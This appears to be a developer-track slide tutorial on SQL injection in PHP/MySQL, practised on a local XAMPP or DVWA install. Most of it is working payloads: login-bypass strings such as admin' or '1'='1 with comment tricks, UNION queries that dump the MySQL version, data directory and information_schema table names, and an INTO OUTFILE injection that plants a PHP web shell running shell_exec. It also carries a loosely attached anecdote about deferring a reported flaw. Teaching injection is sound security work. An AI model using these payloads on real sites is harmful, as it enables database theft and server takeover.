Abhinav Sejpal
Fell in love with the power of software at age 17, and I am still in love. I'm the one your mom warned you about, So be careful and Follow me.

Abhinav Sejpal

Please feel free to stop when you have a doubt!



Modern websites rely on user input for everything.
They are basically applications which expect various kinds of inputs coming from users to function a certain way.

SQLi is old days' problem, I shouldn't worry about this.
^^
I am using the modern days' framework.
CAKE PHP--- True in some cases but not always ---

SQL stands for Structured Query Language.
Client Side language : HTML & Javascript
Server side Language: PHP
DB : MYSQL

SQLi Demo
Don't Keep first user as default user as Root or Admin
#Attack - 1
SELECT * FROM `users` WHERE `username` ='admin' or '1'='1' and password ='I dont know'
Injection code :-
admin' or '1'='1
<It simply works>
But you can't perform this attack without

Attack 1 relies on 'User name'
SELECT * FROM `users` WHERE `username` ='admin' or '1'='1' and password ='I dont know due to hash or Salt'

Can't perform this attack on password field due to encryption.
User name = anything' or '1' ='1
password = anything' or '1'='1
* known User name is mandatory Here*
Basic SQL query Login page :-
SELECT * FROM users where username="username" AND password = "pass"
Basic PHP statement for Login page :-
SELECT * FROM users where username='".$username."' AND password = '".md5($pass)."'"
*Md5() method is used to encrypt the password.
* Demo at SQL *
http://dev.mysql.com/doc/refman/5.1/en/comments.html
# : Single line comment
"-- " : Sequence to end of line comment
/* Sequence to following block comment*/
White List Input Validation
* --(space) is syntax
admin' or '1' = '1' --:False
admin' or '1' = '1' -- : True
Mostly people forget to add space, so I use below vector
admin' or '1' = '1' -- space + any one character
E.G. > admin' or '1' = '1' -- LOL
SELECT * FROM users where username="admin" or '1' ='1' # AND password = "pass"
SQL statement will be always true due '1' = '1' thus doesn't matter, you are knowing user name or not.
Yes - I am done. but what if '#' is not valid input?
Basic SQL query Login page :-
SELECT * FROM users where username="username" AND password = "pass"
What if - I insert comments in first attack
SELECT * FROM users where username="admin" or '1' ='1' # AND password = "pass"
<< AND password = "pass" >> doesn't execute all

Big NO :)
Identify columns & verbose dataset
UNION is used to combine the result from multiple SELECT statements into a single result set.

a%' union select 1,2,3,4,5 from users #
a%' union select 1,@@datadir,2,3,4 from users #
a%' union select 1,@@version,3,4,5 from users #
https://dev.mysql.com/doc/refman/5.7/en/using-system-variables.html
a%' union select 1,table_schema,2,3,4 from information_schema.tables #
a%' union select 1,table_schema,table_name,3,4 from information_schema.tables #
a%' union select 1,table_schema,table_name,3,4 from information_schema.tables where table_schema='sqlhumla'#


I want to save a MySQL query result to a text file like this:
SELECT * FROM orders INTO OUTFILE '/data.txt'select * FROM users where username="frodo" into outfile "test.txt"
'Hello world' PHP File Writing at current folder
Select * from users where username = 'frodo' union select 1,2,3,"<?php echo "Hello World"; ?> ",5 from users into outfile '../../htdocs/xampp/sqli/shellTest.php'; -- a
<?php $output = shell_exec('Test'); echo '<pre>$output</pre>'; ?>
Append the same as SQL injection
user=frodo' union select 1,2,3, "<?php $output = shell_exec('test'); echo '<pre>$output</pre>'; ?>", 5 from users into outfile '../../htdocs/xampp/sqli/shell.php'; -- a
http://127.0.0.1/xampp/Sqli/shell.php?test=dir

WHAT? That’s unpossible!
Injection is #1 on the OWASP Top Ten!
If I found this problem in one of my apps would I put it in the bug tracker to be fixed? Absolutely. Would I make my dev team stay up all night fixing it or take the server offline? Nope. In fact, this exact situation happened to me while I was managing an incident, and the person who reported it was furious with me, claiming I didn’t take security seriously, I didn’t know what I was doing, etc. But I stand by the decision, and everything was fine (despite him complaining to my boss about me). We did fix it, but not that night.

Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment.
http://www.dvwa.co.uk/
https://github.com/RandomStorm/DVWA

By Abhinav Sejpal
DevSecOps (Developer track)
Fell in love with the power of software at age 17, and I am still in love. I'm the one your mom warned you about, So be careful and Follow me.